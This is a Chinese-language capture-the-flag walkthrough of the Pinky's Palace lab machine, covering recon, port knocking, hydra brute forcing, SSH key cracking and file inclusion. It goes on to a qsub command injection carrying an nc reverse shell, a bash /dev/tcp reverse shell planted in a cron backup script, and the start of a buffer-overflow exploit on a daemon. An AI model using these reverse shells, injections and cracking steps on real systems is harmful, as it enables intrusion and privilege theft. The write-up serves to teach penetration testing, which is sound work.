一、信息收集
根据提示 添加一个域名到 /etc/hosts
echo “192.168.1.150 pinkydb” | sudo tee -a /etc/hosts

sudo nmap -sC -sV -p 80,4655,7654,31337 192.168.1.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-12 08:44 CST
Nmap scan report for pinkydb (192.168.1.150)
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-generator: WordPress 4.9.4
|_http-title: Pinky's Blog – Just another WordPress site
|_http-server-header: Apache/2.4.25 (Debian)
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
MAC Address: 00:0C:29:15:EC:FE (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.02 seconds
sudo nmap -sC -sV -p 80,4655,7654,31337 192.168.1.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-12 08:44 CST
Nmap scan report for pinkydb (192.168.1.150)
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-generator: WordPress 4.9.4
|_http-title: Pinky's Blog – Just another WordPress site
|_http-server-header: Apache/2.4.25 (Debian)
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
MAC Address: 00:0C:29:15:EC:FE (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.02 seconds
sudo nmap --script=vuln -p 80,4655,7654,31337 192.168.1.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-12 08:45 CST
Nmap scan report for pinkydb (192.168.1.150)
Host is up (0.00034s latency).
PORT STATE SERVICE
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=pinkydb
| Found the following possible CSRF vulnerabilities:
|
| Path: http://pinkydb:80/
| Form id: search-form-6640112d97834
| Form action: http://pinkydb/
|
| Path: http://pinkydb:80/wp-login.php
| Form id: loginform
| Form action: http://pinkydb/wp-login.php
|
| Path: http://pinkydb:80/?cat=1
| Form id: search-form-6640112f497e1
| Form action: http://pinkydb/
|
| Path: http://pinkydb:80/?m=201803
| Form id: search-form-6640112fb0bf8
| Form action: http://pinkydb/
|
| Path: http://pinkydb:80/?p=1
| Form id: commentform
| Form action: http://pinkydb/wp-comments-post.php
|
| Path: http://pinkydb:80/?p=1
| Form id: search-form-664011307f161
| Form action: http://pinkydb/
|
| Path: http://pinkydb:80/?p=4
| Form id: commentform
| Form action: http://pinkydb/wp-comments-post.php
|
| Path: http://pinkydb:80/?p=4
| Form id: search-form-66401130b2e91
| Form action: http://pinkydb/
|
| Path: http://pinkydb:80/wp-login.php?action=lostpassword
| Form id: lostpasswordform
|_ Form action: http://pinkydb/wp-login.php?action=lostpassword
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: WordPress version: 2
| /: WordPress version: 4.9.4
| /wp-includes/images/rss.png: WordPress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: WordPress version 2.5 found.
| /wp-includes/images/blank.gif: WordPress version 2.6 found.
| /wp-includes/js/comment-reply.js: WordPress version 2.7 found.
| /wp-login.php: WordPress login page.
| /wp-admin/upgrade.php: WordPress login page.
|_ /readme.html: Interesting, a readme.
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
MAC Address: 00:0C:29:15:EC:FE (VMware)
Nmap done: 1 IP address (1 host up) scanned in 51.35 seconds
80端口 有wordpress
4655 未开启
31337 未开启
7654 没有打开

wpscan –url http://pinkydb/ -e u 扫描用户
pinky1337wpscan –url http://pinkydb/ –api-token xxxxxxxxxxxxxxxx -e vp –plugins-detection aggressive
扫描插件漏洞 没有
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:00:13 <========> (7344 / 7344) 100.00% Time: 00:00:13
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
目录扫描
gobuster dir -u http://192.168.1.150 –wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.html,.php
gobuster dir -u http://192.168.1.150 --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.html,.php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.150
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 293]
/.php (Status: 403) [Size: 292]
/index.php (Status: 301) [Size: 0] [--> http://192.168.1.150/]
/wp-content (Status: 301) [Size: 319] [--> http://192.168.1.150/wp-content/]
/wordpress (Status: 301) [Size: 318] [--> http://192.168.1.150/wordpress/]
/wp-login.php (Status: 200) [Size: 2239]
/license.txt (Status: 200) [Size: 19935]
/wp-includes (Status: 301) [Size: 320] [--> http://192.168.1.150/wp-includes/]
/readme.html (Status: 200) [Size: 7413]
/secret (Status: 301) [Size: 315] [--> http://192.168.1.150/secret/]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 317] [--> http://192.168.1.150/wp-admin/]
访问 http://192.168.1.150/secret/ 发现一个文件 bambam.txt

获得信息
8890
7000
666
pinkydb三个数字 可能是 knock 端口敲击 的端口
knock 192.168.1.150 8890 7000 666 发现并没有变化
端口的顺序不同 对于效果有影响
使用 脚本对knock 的不同端口组合进行枚举
vim kn.sh
#!/bin/bash
for i in 8890 7000 666
do
for j in 8890 7000 666
do
for k in 8890 7000 666
do
if [ $i -ne $j ] && [ $j -ne $k ] && [ $i -ne $k ]; then
knock 192.168.1.150 $i $j $k;
fi
done
done
done
运行脚本之后发现上面关闭的端口都打开了
sudo nmap -sC -sV -p 80,4655,7654,31337 192.168.1.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-12 09:06 CST
Nmap scan report for pinkydb (192.168.1.150)
Host is up (0.00063s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-generator: WordPress 4.9.4
|_http-title: Pinky's Blog – Just another WordPress site
4655/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
| ssh-hostkey:
| 2048 ac:e6:41:77:60:1f:e8:7c:02:13:ae:a1:33:09:94:b7 (RSA)
| 256 3a:48:63:f9:d2:07:ea:43:78:7d:e1:93:eb:f1:d2:3a (ECDSA)
|_ 256 b1:10:03:dc:bb:f3:0d:9b:3a:e3:e4:61:03:c8:03:c7 (ED25519)
7654/tcp open http nginx 1.10.3
|_http-title: Pinkys Database
|_http-server-header: nginx/1.10.3
31337/tcp open Elite?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, NULL, RPCCheck:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| GetRequest:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| HTTP/1.0
| HTTPOptions:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| OPTIONS / HTTP/1.0
| Help:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| HELP
| RTSPRequest:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| OPTIONS / RTSP/1.0
| SIPOptions:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| OPTIONS sip:nm SIP/2.0
| Via: SIP/2.0/TCP nm;branch=foo
| From: <sip:nm@nm>;tag=root
| <sip:nm2@nm2>
| Call-ID: 50000
| CSeq: 42 OPTIONS
| Max-Forwards: 70
| Content-Length: 0
| Contact: <sip:nm@nm>
|_ Accept: application/sdp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.94SVN%I=7%D=5/12%Time=6640162D%P=x86_64-pc-linux-gnu%
SF:r(NULL,59,"\[\+\]\x20Welcome\x20to\x20The\x20Daemon\x20\[\+\]\n\0This\x
SF:20is\x20soon\x20to\x20be\x20our\x20backdoor\n\0into\x20Pinky's\x20Palac
SF:e\.\n=>\x20\0")%r(GetRequest,6B,"\[\+\]\x20Welcome\x20to\x20The\x20Daem
SF:on\x20\[\+\]\n\0This\x20is\x20soon\x20to\x20be\x20our\x20backdoor\n\0in
SF:to\x20Pinky's\x20Palace\.\n=>\x20\0GET\x20/\x20HTTP/1\.0\r\n\r\n")%r(SI
SF:POptions,138,"\[\+\]\x20Welcome\x20to\x20The\x20Daemon\x20\[\+\]\n\0Thi
SF:s\x20is\x20soon\x20to\x20be\x20our\x20backdoor\n\0into\x20Pinky's\x20Pa
SF:lace\.\n=>\x20\0OPTIONS\x20sip:nm\x20SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\x
SF:20nm;branch=foo\r\nFrom:\x20<sip:nm@nm>;tag=root\r\nTo:\x20<sip:nm2@nm2
SF:>\r\nCall-ID:\x2050000\r\nCSeq:\x2042\x20OPTIONS\r\nMax-Forwards:\x2070
SF:\r\nContent-Length:\x200\r\nContact:\x20<sip:nm@nm>\r\nAccept:\x20appli
SF:cation/sdp\r\n\r\n")%r(GenericLines,5D,"\[\+\]\x20Welcome\x20to\x20The\
SF:x20Daemon\x20\[\+\]\n\0This\x20is\x20soon\x20to\x20be\x20our\x20backdoo
SF:r\n\0into\x20Pinky's\x20Palace\.\n=>\x20\0\r\n\r\n")%r(HTTPOptions,6F,"
SF:\[\+\]\x20Welcome\x20to\x20The\x20Daemon\x20\[\+\]\n\0This\x20is\x20soo
SF:n\x20to\x20be\x20our\x20backdoor\n\0into\x20Pinky's\x20Palace\.\n=>\x20
SF:\0OPTIONS\x20/\x20HTTP/1\.0\r\n\r\n")%r(RTSPRequest,6F,"\[\+\]\x20Welco
SF:me\x20to\x20The\x20Daemon\x20\[\+\]\n\0This\x20is\x20soon\x20to\x20be\x
SF:20our\x20backdoor\n\0into\x20Pinky's\x20Palace\.\n=>\x20\0OPTIONS\x20/\
SF:x20RTSP/1\.0\r\n\r\n")%r(RPCCheck,5A,"\[\+\]\x20Welcome\x20to\x20The\x2
SF:0Daemon\x20\[\+\]\n\0This\x20is\x20soon\x20to\x20be\x20our\x20backdoor\
SF:n\0into\x20Pinky's\x20Palace\.\n=>\x20\0\x80")%r(DNSVersionBindReqTCP,5
SF:9,"\[\+\]\x20Welcome\x20to\x20The\x20Daemon\x20\[\+\]\n\0This\x20is\x20
SF:soon\x20to\x20be\x20our\x20backdoor\n\0into\x20Pinky's\x20Palace\.\n=>\
SF:x20\0")%r(DNSStatusRequestTCP,59,"\[\+\]\x20Welcome\x20to\x20The\x20Dae
SF:mon\x20\[\+\]\n\0This\x20is\x20soon\x20to\x20be\x20our\x20backdoor\n\0i
SF:nto\x20Pinky's\x20Palace\.\n=>\x20\0")%r(Help,5F,"\[\+\]\x20Welcome\x20
SF:to\x20The\x20Daemon\x20\[\+\]\n\0This\x20is\x20soon\x20to\x20be\x20our\
SF:x20backdoor\n\0into\x20Pinky's\x20Palace\.\n=>\x20\0HELP\r\n");
MAC Address: 00:0C:29:15:EC:FE (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.20 seconds
4655 ssh服务
31337 网络服务
7654 nginx 网页服务
对nginx 进行目录扫描
gobuster dir -u http://pinkydb:7654 --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.html,.php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://pinkydb:7654
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 134]
/login.php (Status: 200) [Size: 545]
/config.php (Status: 200) [Size: 0]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
没什么东西使用和http://192.168.1.150:7654/无法访问

使用 http://pinkydb:7654/login.php访问可以
二、获得立足点
有一个登陆入口
使用sqlmap进行测试 没有成果
sqlmap -u http://pinkydb:7654/login.php --dbms=mysql --data="user=adm&pass=passw" -dbs --level=5 --risk=3 --tamper=space2comment
进行爆破 先构造 user文件
/config.phpcat user
pinkydb
pinky
pinky1337
然后构造pass文件
cewl http://pinkydb/ -w 2
cewl http://pinkydb:7654 -w 1
cat 1 | tee -a 2
进行爆破
hydra -L ./user -P ./2 http-post-form://pinkydb:7654/login.php:"user=^USER^&pass=^PASS^":"Invalid Username or Password\!"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-12 09:31:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 712 login tries (l:4/p:178), ~45 tries per task
[DATA] attacking http-post-form://pinkydb:7654/login.php:user=^USER^&pass=^PASS^:Invalid Username or Password!
[7654][http-post-form] host: pinkydb login: pinky password: Passione
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-12 09:31:51
获得一个凭证 在nginx进行登陆
登陆之后发现有一个类似文件包含漏洞的链接 和stefano 的ssh私钥 下载私钥
chmod 600 id_rsa
ssh -i id_rsa stefano@192.168.1.150 -p 4655
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
stefano@192.168.1.150's password:
需要密码 使用 ssh2john 转换为john 可以处理的形式 然后使用john 破解
ssh2john id_rsa >> rr
john --wordlist=/usr/share/wordlists/rockyou.txt rr
john --show rr #破解过一次的文件 可以使用--show 显示破解的内容
id_rsa:secretz101
1 password hash cracked, 0 left
ssh -i id_rsa stefano@192.168.1.150 -p 4655 登陆成功 shell获得 stefano三、提权
stefano@Pinkys-Palace:~$ ls
tools
stefano@Pinkys-Palace:~$ cd tools
stefano@Pinkys-Palace:~/tools$ ls
note.txt qsub
stefano@Pinkys-Palace:~/tools$ cat note.txt
Pinky made me this program so I can easily send messages to him.
stefano@Pinkys-Palace:~/tools$ ls -al
total 28
drwxr-xr-x 2 stefano stefano 4096 Mar 17 2018 .
drwxr-xr-x 4 stefano stefano 4096 May 11 00:17 ..
-rw-r--r-- 1 stefano stefano 65 Mar 16 2018 note.txt
-rwsr----x 1 pinky www-data 13384 Mar 16 2018 qsub
stefano@Pinkys-Palace:~/tools$ strings qsub
strings: qsub: Permission denied
stefano@Pinkys-Palace:~/tools$
发现有一个 可疑文件 但是没有权限访问 pinky www-data 13384 Mar 16 2018 qsub
www-data 可以访问 可以使用上面那个文件包含漏洞把文件下载下来
curl http://pinkydb:7654/pageegap.php?1337=/home/stefano/tools/qsub -o qsub1
strings qsub
/lib64/ld-linux-x86-64.so.2
libc.so.6
exit
__isoc99_scanf
puts
strlen
send
setresgid
asprintf
getenv
setresuid
system
getegid
geteuid
__cxa_finalize
strcmp
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.7
GLIBC_2.2.5
AWAVA
AUATL
[]A\A]A^A_
/bin/echo %s >> /home/pinky/messages/stefano_msg.txt
%s <Message>
TERM
[+] Input Password:
Bad hacker! Go away!
[+] Welcome to Question Submit!
[!] Incorrect Password!
;*3$"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
我们可以看到 /bin/echo %s >> /home/pinky/messages/stefano_msg.txt
再根据 上面的提示 Pinky made me this program so I can easily send messages to him.
stefano 会向 pinky 写入信息 正是 通过上面的语句
我们 可以通过这个 %s 向这条命令中写入我们构造的字符串
另外一提,suid bit 其实设置的是euid,不是uid。并不是真正意义上的pinky用户,只是程序运行时临时借用pinky权限。
,这里如果拼接bash -p虽然可以保留euid,拿到pinky用户权限,可以cd切换目录但是输入命令会无后续回显。如果拼接反弹shell就正常
./qsub '`nc -nv 192.168.1.138 1234 -e /bin/bash`'
发现需要输入密码
使用 ghidra 反编译一下 发现是getenv()的值
输入 xterm-256color

获得一个shell 登陆pinky
pinky@Pinkys-Palace:/home/pinky$ cat .bash_history
cat .bash_history
ls -al
cd
ls -al
cd /usr/local/bin
ls -al
vim backup.sh
su demon
pinky@Pinkys-Palace:/home/pinky$ cd /usr/local/bin
cd /usr/local/bin
pinky@Pinkys-Palace:/usr/local/bin$ ls
ls
backup.sh
pinky@Pinkys-Palace:/usr/local/bin$
发现一个backup.sh -rwxrwx--- 1 demon pinky 59 May 11 01:31 backup.sh
可以写入 感觉是一个计划任务 写入反弹shell试试
cat: backup.sh: Permission denied 没有权限 非常奇怪
查一下chatgpt
-rwxrwx--- 1 demon pinky 59 May 11 01:31 backup.sh 当我是 pinky 时 cat: backup.sh: Permission denied
为什么?
ChatGPT
在Linux系统中,文件的权限由三个主要部分组成:所有者权限、所属组权限和其他用户权限。在你给出的文件权限中 -rwxrwx--- 1 demon pinky 59 May 11 01:31 backup.sh:
所有者是 demon
所属组是 pinky
其他用户没有任何权限
因此,只有文件的所有者 demon 和所属组 pinky 能够访问这个文件。当你以 pinky 用户身份尝试执行 cat backup.sh 命令时,因为你属于文件所属组 pinky,你应该可以读取这个文件。但是如果你碰到了 "Permission denied" 错误,可能有以下几种情况:
你当前的登录会话可能没有正确的权限或者没有正确地继承所属组权限。你可以尝试重新登录或者重新加载你的用户组信息,然后再尝试读取文件。
文件权限设置可能存在问题,尤其是所属组权限没有设置为可读取。你可以使用 ls -l 命令查看文件权限详细信息,然后使用 chmod 命令更改文件权限。
文件可能已损坏或被其他进程占用,导致无法读取。
你可以尝试以下几种方法来解决这个问题:
确保你当前的登录会话拥有正确的权限或者重新加载用户组信息。
确保文件 backup.sh 的所属组权限中包含可读取权限。
检查文件是否被其他进程占用或者损坏,导致无法读取。- 重新加载用户组信息:
- 如果你对所属组权限的变化不确定,可以尝试重新加载用户组信息。这在一些Linux发行版上可能需要管理员权限。bashCopy code
sudo su - # 切换到超级用户 newgrp pinky # 重新加载所属组信息 exit # 退出超级用户
- 如果你对所属组权限的变化不确定,可以尝试重新加载用户组信息。这在一些Linux发行版上可能需要管理员权限。bashCopy code
newgrp
cat backup.sh
/bin/bash -c "bash -i >& /dev/tcp/192.168.1.138/5555 0>&1"echo ‘/bin/bash -c “bash -i >& /dev/tcp/192.168.1.138/5555 0>&1″‘ >backup.sh
nc -lvp 5555
等待反弹shell 的连接
获得一个shell 登陆 demon
demon@Pinkys-Palace:/dev$ find / -writable -type f 2>/dev/null | grep -v /proc | grep -v /home
<-type f 2>/dev/null | grep -v /proc | grep -v /home
/daemon/panel
/var/www/html/apache/wp-config.php
/usr/local/bin/backup.sh
/sys/fs/cgroup/memory/cgroup.event_control
demon@Pinkys-Palace:/dev$
pwn
发现一个文件 /daemon/panel
demon@Pinkys-Palace:/daemon$ strings panel
/lib64/ld-linux-x86-64.so.2
d.jb
libc.so.6
socket
strcpy
exit
htons
wait
fork
listen
printf
strlen
send
memset
bind
recv
setsockopt
close
accept
__libc_start_main
使用 ghidra 反编译 panel
void main(void)
{
int dd;
ssize_t ff;
undefined ch [4108];
socklen_t w;
sockaddr q;
sockaddr r;
undefined4 b;
int t;
int c;
undefined4 a;
__pid_t local_c;
while( true ) {
local_c = fork();
if (local_c == 0) break;
wait((void *)0x0);
}
a = 1;
b = 1;
c = socket(2,1,0);
if (c == -1) {
fatal("[-] Fail in socket");
}
dd = setsockopt(c,1,2,&b,4);
if (dd == -1) {
fatal("setting sock options");
}
r.sa_family = 2;
r.sa_data._0_2_ = htons(0x7a69);
r.sa_data[2] = '\0';
r.sa_data[3] = '\0';
r.sa_data[4] = '\0';
r.sa_data[5] = '\0';
memset(r.sa_data + 6,0,8);
dd = bind(c,&r,0x10);
if (dd == -1) {
fatal("binding to socket");
}
dd = listen(c,5);
if (dd == -1) {
fatal("listening");
}
w = 0x10;
t = accept(c,&q,&w);
if (t == -1) {
fatal("new sock failed");
}
send(t,"[+] Welcome to The Daemon [+]\n",0x1f,0);
send(t,"This is soon to be our backdoor\n",0x21,0);
send(t,"into Pinky\'s Palace.\n=> ",0x19,0);
ff = recv(t,ch,0x1000,0);
a = (undefined4)ff;
handlecmd(ch,t);
close(t);
/* WARNING: Subroutine does not return */
exit(0);
}这段代码是一个简单的服务器程序,监听指定端口,接受客户端连接,并向客户端发送欢迎消息。接受客户端发送的命令,并调用handlecmd函数处理命令
需要注意的是,代码中使用了fork函数创建子进程来处理客户端连接,以实现多客户端并发处理
需要注意的是,代码中使用了fork函数创建子进程来处理客户端连接,以实现多客户端并发处理void handlecmd(char *hhh,int param_2)
{
size_t __n;
char local_78 [112];
strcpy(local_78,hhh);
__n = strlen(local_78);
send(param_2,local_78,__n,0);
return;
}
可以看到 这里存在一个缓冲区溢出的漏洞
fork() 创建了新的子进程,而 GDB 默认只会跟踪一个进程
使用gdb调试的时候,gdb只能跟踪一个进程。可以在fork函数调用之前,通过指令设置gdb调试工具跟踪父进程或子进程。默认情况下gdb是跟踪父进程的。
(gdb) set follow-fork-mode child
(gdb) set detach-on-fork off
show follow-fork-modegdb ./panel
(gdb) show follow-fork-mode
Debugger response to a program call of fork or vfork is "parent".
(gdb) set follow-fork-mode child
(gdb) set detach-on-fork off
(gdb) show follow-fork-mode
Debugger response to a program call of fork or vfork is "child".

先来寻找偏移量 可以看到偏移量 为120

使用 x/80x $rsp 可以查看 从rsp开始的80个六进制数
x/s $rsp 查看从rsp开始的字符
x/s 0x****** 命令用于查看内存中以某个地址开始的字符串
可以看到rbp被八个A覆盖 可以知道 栈的长度是112 从120之后开始覆盖rip
增加四个字节的C 覆盖rip echo “$(python -c ‘print(“A”*120+”B”*4)’)” | nc 127.0.0.1 31337
